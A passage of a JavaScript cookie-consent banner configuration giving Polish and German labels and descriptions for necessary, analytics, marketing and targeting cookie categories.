                save_settings_btn: 'Zapisz ustawienia',
                accept_all_btn: 'Zaakceptuj wszystko',
                reject_all_btn: 'Odrzuć wszystko',
                close_btn_label: 'Zamknij',
                blocks: [{
                    title: 'Korzystanie z plików cookie 📢',
                    description: 'Używamy plików cookies, aby umożliwić Ci wygodne przeglądanie strony internetowej oraz, dzięki analizie ruchu na stronie, aby stale poprawiać jej funkcjonalność, wydajność i użyteczność.'
                }, {
                    title: 'Wymagane (zawsze aktywne nie można wyłączyć)',
                    description: 'Te pliki cookie są potrzebne do prawidłowego działania strony',
                    toggle: {
                        value: 'necessary',
                        enabled: true,
                        readonly: true // cookie categories with readonly=true are all treated as "necessary cookies"
                    }
                }, {
                    title: 'Analityczny',
                    description: 'Pomagają nam zrozumieć, w jaki sposób korzystasz z witryny. Z ich pomocą możemy to ulepszyć',
                    toggle: {
                        value: 'analytics', // your cookie category
                        enabled: false,
                        readonly: false
                    },
                }, {
                    title: 'Profilowanie (marketing)',
                    description: 'Dzięki tym plikom cookie możemy wyświetlać odpowiednie treści i reklamy, które mogą być dla Ciebie interesujące i przydatne',
                    toggle: {
                        value: 'marketing', // your cookie category
                        enabled: false,
                        readonly: false
                    },
                }, {
                    title: 'Reklamowe i targetujące pliki cookie',
                    description: 'Te pliki cookie zbierają informacje o tym, jak korzystasz z witryny, które strony odwiedziłeś i które linki kliknąłeś. Wszystkie dane są anonimowe i nie mogą służyć do identyfikacji użytkownika',
                    toggle: {
                        value: 'targeting',
                        enabled: false,
                        readonly: false
                    }
                }]
            }
        },
        'de': {
            consent_modal: {
                title: 'Wir verwenden Cookies!',
                description: 'Wir verwenden Cookies, um Ihnen ein komfortables Surfen auf der Website zu ermöglichen und dank der Analyse des Website-Verkehrs deren Funktionen, Leistung und Benutzerfreundlichkeit ständig zu verbessern. <a href="/p/datenschutz" class="cc-link">Weitere Informationen</a><br /><button type="button" data-cc="c-settings" class="cc-link">Einstellungen</button>',
                primary_btn: {
                    text: 'Alles akzeptieren',
                    role: 'accept_all' // 'accept_selected' or 'accept_all'
                },
                secondary_btn: {
                    text: 'Alles verwerfen',
                    role: 'accept_necessary' // 'settings' or 'accept_necessary'
                }
            },
            settings_modal: {
                title: 'Cookie-Einstellungen',
                save_settings_btn: 'Einstellungen speichern',
                accept_all_btn: 'Alles akzeptieren',
                reject_all_btn: 'Alles verwerfen',
                close_btn_label: 'Schließen',
                blocks: [{
                    title: 'Verwendung von Cookies 📢',
                    description: 'Wir verwenden Cookies, um Ihnen ein komfortables Surfen auf der Website zu ermöglichen und dank der Analyse des Website-Verkehrs deren Funktion, Leistung und Benutzerfreundlichkeit ständig zu verbessern.'
                }, {
                    title: 'Erforderlich (immer aktiv kann nicht ausgeschaltet werden)',
                    description: 'Diese Cookies werden benötigt, damit die Website richtig funktioniert',
                    toggle: {
                        value: 'necessary',
                        enabled: true,
                        readonly: true // cookie categories with readonly=true are all treated as "necessary cookies"
                    }
                }, {
                    title: 'Analytisch',
                    description: 'Sie helfen uns zu verstehen, wie Sie die Site nutzen. Mit ihrer Hilfe können wir es verbessern',
                    toggle: {
                        value: 'analytics', // your cookie category
                        enabled: false,
                        readonly: false
                    },
                }, {
                    title: 'Profiling (Marketing)',
                    description: 'Dank dieser Cookies können wir relevante Inhalte und Werbung anzeigen, die für Sie interessant und nützlich sein könnten',
                    toggle: {
                        value: 'marketing', // your cookie category
                        enabled: false,
                        readonly: false
                    },
                }, {
                    title: 'Werbe- und Targeting-Cookies',
                    description: 'Diese Cookies sammeln Informationen darüber, wie Sie die Website nutzen, welche Seiten Sie besucht und welche Links Sie angeklickt haben. Alle Daten werden anonymisiert und können nicht verwendet werden, um Sie zu identifizieren',
                    toggle: {
                        value: 'targeting',
                        enabled: false,
                        readonly: false
                    }
                }]
            }
        }
    }
});